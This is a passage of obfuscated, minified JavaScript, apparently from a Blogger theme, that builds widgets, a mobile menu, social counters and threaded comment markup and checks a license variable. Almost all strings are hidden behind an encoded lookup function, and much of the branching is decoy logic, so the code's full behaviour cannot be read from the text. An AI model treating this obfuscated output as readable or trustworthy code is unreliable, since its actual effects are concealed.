u5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var 